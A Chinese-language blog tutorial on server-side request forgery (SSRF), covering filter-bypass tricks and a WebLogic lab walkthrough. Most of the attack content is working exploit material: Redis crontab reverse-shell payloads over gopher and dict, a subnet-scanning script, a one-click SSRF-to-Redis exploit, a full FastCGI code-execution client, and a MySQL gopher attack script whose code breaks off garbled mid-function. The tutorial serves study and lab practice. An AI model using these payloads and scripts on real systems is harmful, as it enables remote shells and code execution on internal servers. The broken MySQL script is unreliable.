参考文章:
了解SSRF,这一篇就足够了
SSRF 学习之路
SSRF绕过方法总结
Weblogic SSRF漏洞
What-是什么
SSRF(Server-Side Request Forgery)服务器端请求伪造。与 CSRF 不同的是,SSRF 针对的是从外部无法访问的服务器所在的内网,并对其进行探测、攻击。
服务器端请求伪造,简单来说,就是服务器端代替用户向目标网址发起请求,当目标地址为服务器内网时,便造成了 SSRF。
可造成的危害有:
- 内网主机端口探测(cms识别)
- 任意文件读取
- 攻击内网、getshell
- 等等
Where-在哪里
- 添加图片地址
- 添加 url
- 一些在线服务,如:爬虫、网页分享(获取摘要)等等
- XXE 漏洞也可以造成 SSRF
- 远程文件包含也可造成 SSRF
- 各种 api 接口
- url 中的关键字有:share、wap、url、link、src、source、target、display、sourceURl、imageURL、domain·······
Why-为什么
服务器端代替用户发起请求时没有对目标地址做过滤与限制,或者说容易被绕过
How-怎么用
-
内网主机、端口探测
- 127.0.0.1:6379
- 192.168.x.x (写脚本或者 BURP 批量跑)
-
文件读取
- file:///etc/passwd
- dict、gopher、ftp 等协议进行请求访问相应的文件
协议有:
| 协议 | PHP | JAVA | curl | Perl | ASP.NET |
|---|---|---|---|---|---|
| http | √ | √ | √ | √ | √ |
| https | √ | √ | √ | √ | |
| gopher | 编译时使用--with-curlwrappers | JDK≤1.7 | version≤7.49.0 不支持 | √ | version≤3 支持 |
| tftp | 编译时使用--with-curlwrappers | × | version≤7.49.0 不支持 | × | × |
| dict | 编译时使用--with-curlwrappers | × | √ | × | × |
| file | √ | √ | √ | √ | √ |
| ftp | √ | √ | √ | √ | √ |
| imap | 编译时使用--with-curlwrappers | × | √ | √ | × |
| pop3 | 编译时使用--with-curlwrappers | × | √ | √ | × |
| rtsp | 编译时使用--with-curlwrappers | √ | √ | √ | √ |
| smb | 编译时使用--with-curlwrappers | √ | √ | √ | √ |
| smtp | 编译时使用--with-curlwrappers | × | √ | × | × |
| telnet | 编译时使用--with-curlwrappers | × | √ | × | × |
| ssh2 | 开启allow_url_fopen | × | × | 受限于Net:SSH2 | × |
| ogg | 开启allow_url_fopen | × | × | × | × |
| except | 开启allow_url_fopen | × | × | × | × |
| ldap | × | × | × | √ | × |
| php | √ | × | × | × | × |
| zip/bzip2/zlib | 开启allow_url_fopen | × | × | × | × |
Advanced-提升
内网探测时突破限制:
-
IP/URL白名单
- 找白名单域内的任意url跳转漏洞
-
黑名单
摘抄自:SSRF绕过方法总结
测试代码:
"); $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $_GET["url"]); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch, CURLOPT_HEADER, 0); $output = curl_exec($ch); echo($output); curl_close($ch); ?>- 利用进制转换:
127.0.0.1:(这里测试代码未成功,但是浏览器上可行)- 十进制:
http://2130706433/ - 八进制:
http://017700000001/、http://0177.0.0.1/ - 十六进制:
http://0x7F000001
- 十进制:
- 利用
localhost:http://localhost:80-------------->http://127.0.0.1:80 - 利用
[::]:http://[::]:80-------------->http://127.0.0.1(测试代码未成功,但是浏览器上可行) - 利用
@:http://[email protected]--------------> 实际访问的是127.0.0.1 - 利用短网址:
https://w.url.cn/s/AOSEXc2--------------> 对应解析为:http://127.0.0.1 - 利用
xip.ioDNS解析:http://xxx.127.0.0.1.xip.io-------------->xxx可有可无,对应解析为:http://127.0.0.1 - 利用域名解析:将自己的域名例如:
xxx.com绑定其 ip 为:127.0.0.1等内网地址 - 利用
Enclosed alphanumerics
ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ >>> example.com List: ① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿- 利用句号 。:
127。0。0。1-------------->127.0.0.1 - 利用特殊地址:
http://0/(测试代码未成功,浏览器上也不可行) - ipv6
- 利用各种协议及注意点
- 常用的协议: gopher dict http https ftp file
- java ssrf:jdk8 后就不支持 gopher
- php-file_get_contents:只支持 php 内置的协议 不支持 gopher dict
- php-libcurl:支持的协议最全, gopher dict 都可以用
- php-xxe:支持的协议跟 file_get_contents 一样
- 利用进制转换:
Solutions-解决的办法
- 设置 URL 白名单
- 统一返回信息
- 限制协议仅为 http/https,限制端口
- ······
Steps-测试流程
-
寻找一些跟添加 url 有关的功能点
-
发包、抓包,观察 GET 参数或者 POST 参数中的参数有无特征参数,并且参数值为 URL 网址
-
更改其中的 URL 的值后发包,对比正常请求,观察返回包长度、返回码、返回信息、响应时间以及是否有响应,不同则可能存在SSRF漏洞
-
也可以将其中的 URL 的值改为自己的远程主机,并在主机上开启监听。当监听到该网址发送过来的请求时,则可能存在SSRF漏洞
-
尝试绕过过滤规则,实现内网探测、攻击,比如说 redis 未授权访问拿 shell 等
-
利用 file:// 协议,则可进行任意文件读取,进一步利用拿 shell 等
Example-实例
环境:
weblogic ssrf
操作:
- 访问存在 SSRF 漏洞的页面
http://your-ip:7001/uddiexplorer/SearchPublicRegistries.jsp

-
点击 search ,抓包,发送到 Repeater 模块,修改 operator 参数
- 首先填写一个外网,如
http://www.baidu.com,会提示Received a response from url: http://www.baidu.com which did not have a valid SOAP content-type: text/html

很明显,服务器是访问了百度,并且告知客户端其接收到了一个包含content-type: text/html的响应- 然后访问一个本机开启的端口,如
http://127.0.0.1:7001,返回结果跟我们用浏览器访问是一样的,一般返回状态码,如404,也可能返回跟访问外网一样的结果


- 再访问一个未开启的端口,如
http://127.0.0.1:8888,返回could not connect over HTTP to server

- 当访问一些不走 http 协议并且开启了的端口时,会返回
Received a response from url: http://172.21.0.2:6379 which did not have a valid SOAP content-type: null

这里访问的是内网中 redis 服务器,获取 redis ip:
docker exec -it 容器id ip addr - 首先填写一个外网,如
-
这里假设的是已知内网 redis 服务器 IP,当然也可以写脚本跑
由于这里 POST 请求可以改成 GET,于是可以简单写一下脚本
import requests
for i in range(1,254):
for j in range(1,254):
for k in range(1,254):
url = "http://192.168.230.132:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.{c}.{b}.{a}:6379".format(a=i,b=j,c=k)
try:
r = requests.get(url, timeout=1)
rep = r.text
except:
rep = ''
print("172.%s.%s.%s:6379" %(k,j,i))
if "SOAP" in rep:
print("172.%s.%s.%s:6379 is open!" %(k,j,i))
exit(0)
# 等到我这垃圾脚本跑出来,基本上漏洞已经被修复了
- 构造 redis 反弹 shell 命令
test
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.230.132/1234 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
aaa
url编码得到:
(注意这里换行要替换为: %0d%0a,而不是 %0a%0a,我一开始直接用的 URL 编码工具全给我编码成 %0a%0a 了,导致一直不成功,弄得我人傻了,一直反弹 shell 失败)
test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.230.132%2F1234%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
至于为什么要将换行符编码为 %0d%0a:
redis 服务是通过换行符来分隔每条命令,我们可以通过传入%0d%0a来注入换行符,也就说我们可以通过该 SSRF 攻击内网中的 redis 服务器

- 在攻击机上开启 nc 监听
nc -lvvvp 1234
-
将 operator 值改为 url 编码后的命令,发包

-
看到 nc 上得到反弹的shell
一些常用在 SSRF 中的协议以及 SSRF 还能做什么
参考文章:
Fastcgi 协议分析 && PHP-FPM 未授权访问漏洞 && Exp 编写
利用 Gopher 协议拓展攻击面
SSRF漏洞中使用到的其他协议
SSRF in PHP
SSRF 攻击内网应用
常用协议
- file://
不用多说,file 协议用来读取本地文件,如 operator=file:///etc/passwd,可以看看这篇文章,通过 file 协议进一步拿 shell。
- gopher://
当探测内网或执行命令时需要发送 POST 请求,我们便可以利用 gopher 协议
协议格式:gopher://,这里的gopher-path就相当于是发送的请求数据包
特性:当使用 gopher 协议时,gopher-path的第一个字符会被吞噬,所以我们在发送请求时要注意这一点

注意点:CRLF(换行) 需要双重 URL 编码,即%250d%250a
- 发送 GET 请求
gopher://192.168.1.107:80/_GET%20/%20HTTP1.1%250d%250aHost:%20192.168.1.107

- 发送 POST 请求
gopher://192.168.1.107:80/_POST%20/%20HTTP1.1%250d%250aHost:%20192.168.1.107%250d%250a%250d%250aurl=http://baidu.com
- dict://
dict协议是一个字典服务器协议,通常用于让客户端使用过程中能够访问更多的字典源,能用来探测端口的指纹信息
协议格式:dict://
一般为:dict:// 探测端口应用信息
执行命令:dict:// 冒号相当于空格,在 redis 利用中,只能利用未授权访问的 redis
与 gopher 不同的是,使用 dict 协议并不会吞噬第一个字符,并且会多加一个 quit 字符串,自动添加 CRLF 换行

其他的与 gopher 没有太大差别
在 redis 未授权访问中,当传输命令时,dict 协议的话要一条一条的执行,而 gopher 协议执行一条命令就行了,所以一般 dict 协议只是当个备胎用
而且在传输命令时,若命令中有空格,则该命令需要做一次十六进制编码
大佬的脚本:
cmd = "\n\n* * * * * root bash -i >& /dev/tcp/192.168.230.132/1234 0>&1\n\n"
cmd_encoder = ""
for single_char in cmd:
cmd_encoder += hex(ord(single_char).replace("0xa","0x0a").replace("0x","\\\\x"))
print(cmd_encoder)
所以执行的命令为,当在浏览器中执行时,需要再进行一次 url 编码
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.230.132/1234 0>&1\n\n\n\n"
对应
dict://172.2.0.2:6379/set:1:\"十六进制编码\"
config set dir /etc/
对应:
dict://172.2.0.2:6379/config:set:dir:/etc/
config set dbfilename crontab
对应:
dict://172.2.0.2:6379/config:set:dbfilename:crontab
save
对应:
dict://172.2.0.2:6379/save
大佬的一键式 ssrf + redis + dict 利用脚本
#!/usr/bin/python
# -*- coding: UTF-8 -*-
import urllib2,urllib,binascii
url = "http://192.168.0.109/ssrf/base/curl_exec.php?url=" # 存在 ssrf 的 url
target = "dict://192.168.0.119:6379/" # redis 服务器地址
cmds = ['set:mars:\\\\"\\n* * * * * root bash -i >& /dev/tcp/192.168.0.119/9999 0>&1\\n\\\\"', # shell接收地址与端口号
"config:set:dir:/etc/",
"config:set:dbfilename:crontab",
"bgsave"]
for cmd in cmds:
cmd_encoder = ""
for single_char in cmd:
# 先转为ASCII
cmd_encoder += hex(ord(single_char)).replace("0x","")
cmd_encoder = binascii.a2b_hex(cmd_encoder)
cmd_encoder = urllib.quote(cmd_encoder,'utf-8')
payload = url + target + cmd_encoder
print payload
request = urllib2.Request(payload)
response = urllib2.urlopen(request).read()
- redis 中的 RESP 协议
RESP 协议是 redis 服务之间数据传输的通信协议,redis 客户端和 redis 服务端之间通信会采取 RESP 协议
例如:
*1
$8
flushall
*3
$3
set
$1
1
$64
*/1 * * * * bash -i >& /dev/tcp/192.168.230.132/1234 0>&1
*4
$6
config
$3
set
$3
dir
$16
/var/spool/cron/
*4
$6
config
$3
set
$10
dbfilename
$4
root
*1
$4
save
quit
其中
*n代表着一条命令的开始,n 表示该条命令由 n 个字符串组成$n代表着该字符串有 n 个字符
于是便也可以直接利用 gopher 协议反弹 shell,注意各行命令仍旧用 %0d%0a 做分隔:
?operator=gopher%3a%2f%2f172.21.0.2:6379%2f_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$64%0d%0a%0d%0a%0a%0a*%2f1%20*%20*%20*%20*%20bash%20-i%20>& %2fdev%2ftcp%2f192.168.230.132%2f1234%200>&1%0a%0a%0a%0a%0a%0d%0a%0d%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a%2fvar%2fspool%2fcron%2f%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0aquit%0d%0a
此时利用 gopher 协议的局限性有: 摘自利用 Gopher 协议拓展攻击面
大部分 PHP 并不会开启 fopen 的 gopher wrapper
file_get_contents 的 gopher 协议不能 URLencode
file_get_contents 关于 Gopher 的 302 跳转有 bug,导致利用失败
PHP 的 curl 默认不 follow 302 跳转
curl/libcurl 7.43 上 gopher 协议存在 bug(%00 截断),经测试 7.49 可用
攻击其他应用
- SSRF 攻击 FastCGI
大佬文章:Fastcgi 协议分析 && PHP-FPM 未授权访问漏洞 && Exp 编写
前提条件:
- PHP-FPM 监听端口
- PHP-FPM 版本 >= 5.3.3
- libcurl 版本>= 7.45.0(curl 版本小于 7.45.0 时,gopher 的 %00 会被截断)
- 知道服务器上任意一个 php 文件的绝对路径,例如 /usr/local/lib/php/PEAR.php
利用脚本:phith0n/fpm.py
import socket
import random
import argparse
import sys
from io import BytesIO
# Referrer: https://github.com/wuyunfeng/Python-FastCGI-Client
PY2 = True if sys.version_info.major == 2 else False
def bchr(i):
if PY2:
return force_bytes(chr(i))
else:
return bytes([i])
def bord(c):
if isinstance(c, int):
return c
else:
return ord(c)
def force_bytes(s):
if isinstance(s, bytes):
return s
else:
return s.encode('utf-8', 'strict')
def force_text(s):
if issubclass(type(s), str):
return s
if isinstance(s, bytes):
s = str(s, 'utf-8', 'strict')
else:
s = str(s)
return s
class FastCGIClient:
"""A Fast-CGI Client for Python"""
# private
__FCGI_VERSION = 1
__FCGI_ROLE_RESPONDER = 1
__FCGI_ROLE_AUTHORIZER = 2
__FCGI_ROLE_FILTER = 3
__FCGI_TYPE_BEGIN = 1
__FCGI_TYPE_ABORT = 2
__FCGI_TYPE_END = 3
__FCGI_TYPE_PARAMS = 4
__FCGI_TYPE_STDIN = 5
__FCGI_TYPE_STDOUT = 6
__FCGI_TYPE_STDERR = 7
__FCGI_TYPE_DATA = 8
__FCGI_TYPE_GETVALUES = 9
__FCGI_TYPE_GETVALUES_RESULT = 10
__FCGI_TYPE_UNKOWNTYPE = 11
__FCGI_HEADER_SIZE = 8
# request state
FCGI_STATE_SEND = 1
FCGI_STATE_ERROR = 2
FCGI_STATE_SUCCESS = 3
def __init__(self, host, port, timeout, keepalive):
self.host = host
self.port = port
self.timeout = timeout
if keepalive:
self.keepalive = 1
else:
self.keepalive = 0
self.sock = None
self.requests = dict()
def __connect(self):
self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.sock.settimeout(self.timeout)
self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
# if self.keepalive:
# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 1)
# else:
# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 0)
try:
self.sock.connect((self.host, int(self.port)))
except socket.error as msg:
self.sock.close()
self.sock = None
print(repr(msg))
return False
return True
def __encodeFastCGIRecord(self, fcgi_type, content, requestid):
length = len(content)
buf = bchr(FastCGIClient.__FCGI_VERSION) \
+ bchr(fcgi_type) \
+ bchr((requestid >> 8) & 0xFF) \
+ bchr(requestid & 0xFF) \
+ bchr((length >> 8) & 0xFF) \
+ bchr(length & 0xFF) \
+ bchr(0) \
+ bchr(0) \
+ content
return buf
def __encodeNameValueParams(self, name, value):
nLen = len(name)
vLen = len(value)
record = b''
if nLen < 128:
record += bchr(nLen)
else:
record += bchr((nLen >> 24) | 0x80) \
+ bchr((nLen >> 16) & 0xFF) \
+ bchr((nLen >> 8) & 0xFF) \
+ bchr(nLen & 0xFF)
if vLen < 128:
record += bchr(vLen)
else:
record += bchr((vLen >> 24) | 0x80) \
+ bchr((vLen >> 16) & 0xFF) \
+ bchr((vLen >> 8) & 0xFF) \
+ bchr(vLen & 0xFF)
return record + name + value
def __decodeFastCGIHeader(self, stream):
header = dict()
header['version'] = bord(stream[0])
header['type'] = bord(stream[1])
header['requestId'] = (bord(stream[2]) << 8) + bord(stream[3])
header['contentLength'] = (bord(stream[4]) << 8) + bord(stream[5])
header['paddingLength'] = bord(stream[6])
header['reserved'] = bord(stream[7])
return header
def __decodeFastCGIRecord(self, buffer):
header = buffer.read(int(self.__FCGI_HEADER_SIZE))
if not header:
return False
else:
record = self.__decodeFastCGIHeader(header)
record['content'] = b''
if 'contentLength' in record.keys():
contentLength = int(record['contentLength'])
record['content'] += buffer.read(contentLength)
if 'paddingLength' in record.keys():
skiped = buffer.read(int(record['paddingLength']))
return record
def request(self, nameValuePairs={}, post=''):
if not self.__connect():
print('connect failure! please check your fasctcgi-server !!')
return
requestId = random.randint(1, (1 << 16) - 1)
self.requests[requestId] = dict()
request = b""
beginFCGIRecordContent = bchr(0) \
+ bchr(FastCGIClient.__FCGI_ROLE_RESPONDER) \
+ bchr(self.keepalive) \
+ bchr(0) * 5
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_BEGIN,
beginFCGIRecordContent, requestId)
paramsRecord = b''
if nameValuePairs:
for (name, value) in nameValuePairs.items():
name = force_bytes(name)
value = force_bytes(value)
paramsRecord += self.__encodeNameValueParams(name, value)
if paramsRecord:
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, paramsRecord, requestId)
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, b'', requestId)
if post:
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, force_bytes(post), requestId)
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, b'', requestId)
self.sock.send(request)
self.requests[requestId]['state'] = FastCGIClient.FCGI_STATE_SEND
self.requests[requestId]['response'] = b''
return self.__waitForResponse(requestId)
def __waitForResponse(self, requestId):
data = b''
while True:
buf = self.sock.recv(512)
if not len(buf):
break
data += buf
data = BytesIO(data)
while True:
response = self.__decodeFastCGIRecord(data)
if not response:
break
if response['type'] == FastCGIClient.__FCGI_TYPE_STDOUT \
or response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:
if response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:
self.requests['state'] = FastCGIClient.FCGI_STATE_ERROR
if requestId == int(response['requestId']):
self.requests[requestId]['response'] += response['content']
if response['type'] == FastCGIClient.FCGI_STATE_SUCCESS:
self.requests[requestId]
return self.requests[requestId]['response']
def __repr__(self):
return "fastcgi connect host:{} port:{}".format(self.host, self.port)
if __name__ == '__main__':
parser = argparse.ArgumentParser(description='Php-fpm code execution vulnerability client.')
parser.add_argument('host', help='Target host, such as 127.0.0.1')
parser.add_argument('file', help='A php file absolute path, such as /usr/local/lib/php/System.php')
parser.add_argument('-c', '--code', help='What php code your want to execute', default='')
parser.add_argument('-p', '--port', help='FastCGI port', default=9000, type=int)
args = parser.parse_args()
client = FastCGIClient(args.host, args.port, 3, 0)
params = dict()
documentRoot = "/"
uri = args.file
content = args.code
params = {
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'POST',
'SCRIPT_FILENAME': documentRoot + uri.lstrip('/'),
'SCRIPT_NAME': uri,
'QUERY_STRING': '',
'REQUEST_URI': uri,
'DOCUMENT_ROOT': documentRoot,
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '9985',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1',
'CONTENT_TYPE': 'application/text',
'CONTENT_LENGTH': "%d" % len(content),
'PHP_VALUE': 'auto_prepend_file = php://input',
'PHP_ADMIN_VALUE': 'allow_url_include = On'
}
response = client.request(params, content)
print(force_text(response))
具体操作:
- 监听一个端口,并将内容输出
- nc -lvv 2333 > 1.txt
- 利用上述脚本
python fpm.py -c "想执行的php代码" -p 2333 127.0.0.1 /usr/local/nginx/html/p.php
- 将 nc 监听的结果转码并转换为 gopher 协议
- 脚本如下:
from urllib import quote payload = "" ip = "172.21.0.2:9000" # fastCGI的内网ip及端口 with open('1.txt') as f: payload = f.read() payload += "gopher://" + ip +"/_" + quote(payload) print(payload) - 在存在 SSRF 的点注入即可
?operator=payload
- SSRF 攻击 MySQL
当可以无密码登陆 mysql 时,便可以利用 gopher 协议对其进行攻击
方法一:
利用脚本:mysql_gopher_attack
#!/usr/bin/env python
# coding=utf-8
from socket import *
from struct import *
from urllib2 import quote,unquote
import sys
import hashlib
import argparse
def hexdump(src, title, length=16):
result = []
digits = 4 if isinstance(src, unicode) else 2
for i in xrange(0, len(src), length):
s = src[i:i + length]
hexa = b''.join(["%0*X" % (digits, ord(x)) for x in s])
hexa = hexa[:16]+" "+hexa[16:]
text = b''.join([x if 0x20 <= ord(x) < 0x7F else b'.' for x in s])
result.append(b"%04X %-*s %s" % (i, length * (digits + 1), hexa, text))
print title
print(b'\n'.join(result))
print '\n'
def create_zip(filename, content_size):
content = '-'*content_size
filename = pack('<%ds'%len(filename), filename)
content_len_b = pack('参数:
-u 数据库用户
-d 数据库名称
-t 指定数据库
-p 指定数据库密码,默认为空,一般默认就好
-P 要执行的 sql 语句
-v 下载执行细节
-c 连接到数据库
--sql 打印生成的 sql 语句
一般用python exploit.py -u 用户 -d 数据库 -P "命令" 就好了,然后用生成的 payload 打就行了,便可以在网页看到数据库命令执行结果
注意这里的操作需要在 SSRF 的地方有回显才行,不然看不到数据库执行结果,但是如果数据库有写权限,那么便可以直接写 shell,不一定要回显
方法二:
在本地创建一个跟目标机器一样用户的数据库例如 test
打开 tcpdump 抓取流量
tcpdump -i l0 port 3306 -w mysql.pcap
登陆数据库并执行命令:
- mysql -utest -p
- show databases;
- exit;
然后用 wireshark 追踪一下 tcp 流
用脚本转换一下
#!/usr/bin/env python2
# coding: utf-8
import urllib
s = """这里写抓取的 tcp 流数据"""
s = "".join(s.split())
def encode(s):
a = [s[2*i:2*i+2] for i in xrange(len(s)/2)]
return "gopher://127.0.0.1:3306/_%" + "%".join(a)
s = encode(s)
print "[+ local]", s
s = urllib.quote(s)
print "[+ url]", s
用得到的 payload 打就行了,,便可以在网页看到数据库命令执行结果
?operator=payload
注意这里的操作需要在 SSRF 的地方有回显才行,不然看不到数据库执行结果,但是如果数据库有写权限,那么便可以直接写 shell,不一定要回显